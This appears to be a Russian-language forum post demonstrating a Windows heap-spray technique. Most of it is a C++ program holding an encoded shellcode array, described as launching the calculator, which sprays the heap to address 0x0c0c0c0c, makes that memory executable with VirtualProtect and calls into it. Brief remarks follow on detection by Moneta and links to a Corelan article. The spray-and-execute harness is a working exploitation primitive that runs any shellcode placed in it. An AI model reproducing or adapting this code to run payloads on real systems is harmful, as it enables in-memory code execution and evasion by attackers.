
тык

вуаля
Сам код для вызова калькулятора
C++:
#include "stdafx.h"
#include "windows.h"
#include <iostream>
using namespace std;
void print_content(int memaddress)
{
int* pcontent = (int*)memaddress;
int content = *pcontent;
printf(">> Contents at 0x%08x: %08x\n", memaddress, content);
}
void my_strcpy(char* dest, const char* src)
{
while ((*dest++ = *src++))
;
}
void my_strcat(char* dest, const char* src)
{
while (*dest)
dest++;
while ((*dest++ = *src++))
;
}
void my_strncat(char* dest, const char* src, size_t n)
{
while (*dest)
dest++;
for (size_t i = 0; i < n && *src != '\0'; ++i)
{
*dest++ = *src++;
}
*dest = '\0';
}
int main()
{
HANDLE hChunk;
HANDLE hDefaultHeap;
unsigned char shellcode[] = {
0xD9, 0xCB, 0xBE, 0xB9, 0x23, 0x67, 0x31, 0xD9, 0x74, 0x24, 0xF4, 0x5A, 0x29, 0xC9, 0xB1, 0x13,
0x31, 0x72, 0x19, 0x83, 0xC2, 0x04, 0x03, 0x72, 0x15, 0x5B, 0xD6, 0x56, 0xE3, 0xC9, 0x71, 0xFA,
0x62, 0x81, 0xE2, 0x75, 0x82, 0x0B, 0xB3, 0xE1, 0xC0, 0xD9, 0x0B, 0x61, 0xA0, 0x11, 0xE7, 0x03,
0x41, 0x84, 0x7C, 0xDB, 0xD2, 0xA8, 0x9A, 0x97, 0xBA, 0x68, 0x10, 0xFB, 0x5B, 0xE8, 0xAD, 0x70,
0x7B, 0x28, 0xB3, 0x86, 0x08, 0x64, 0xAC, 0x52, 0x0E, 0x8D, 0xDD, 0x2D, 0x3C, 0x3C, 0xA0, 0xFC,
0xBC, 0x82, 0x23, 0xA8, 0xD7, 0x94, 0x6E, 0x23, 0xD9, 0xE3, 0x05, 0xD4, 0x05, 0xF2, 0x1B, 0xE9,
0x09, 0x5A, 0x1C, 0x39, 0xBD
};
hDefaultHeap = GetProcessHeap();
printf("Default process heap found at 0x%p\n", hDefaultHeap);
printf("Press a key to start...\n");
cin.ignore();
char junkstr[0xbc5]; // 0xbc4 + 1 for null terminator
char smallstr[0x1001]; // 0x1000 + 1 for null terminator
char largestr[0x40001]; // 0x40000 + 1 for null terminator
memset(junkstr, 0x20, sizeof(junkstr)); // Use sizeof(junkstr) to ensure null terminator is set correctly
junkstr[sizeof(junkstr) - 1] = '\0'; // Null-terminate junkstr
my_strcpy(smallstr, junkstr); // Copy junkstr into smallstr
my_strcat(smallstr, (const char*)shellcode); // Concatenate shellcode to smallstr
while (strlen(smallstr) < 0x1000)
{
my_strncat(smallstr, "\x20", 1); // Use my_strncat for safety
}
while (strlen(largestr) < 0x40000)
{
my_strncat(largestr, smallstr, sizeof(smallstr)); // Use my_strncat for safety
}
for (int i = 1; i <= 0x500; i++)
{
hChunk = HeapAlloc(hDefaultHeap, 0, 0x40000 - 8);
memcpy(hChunk, largestr, 0x40000 - 8);
}
// Add read, write, and execute permissions to the memory at the address
DWORD oldProtect;
if (!VirtualProtect((LPVOID)0x0c0c0c0c, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {
std::cerr << "Error: VirtualProtect failed" << std::endl;
return 1;
}
printf("Spray done, check 0x0c0c0c0c\n");
// Pointer to function with no arguments and no return value
typedef void (*ShellcodeFunction)();
ShellcodeFunction shellcode_function = (ShellcodeFunction)0x0c0c0c0c;
// Execute the shellcode
shellcode_function();
return 0;
}Получается техника достаточна жива, чтобы шеллкод юзать.

По адресу 0x0c0c0c0c будет записанный шеллкод.


Moneta detect

ida pro hex-rays
Как работает heap spray можете почитать тут https://pastebin.pl/view/d8155ba9
этот мой перевод статьи https://www.corelan.be/index.php/2016/07/05/windows-10-x86wow64-userland-heap/
Последнее редактирование: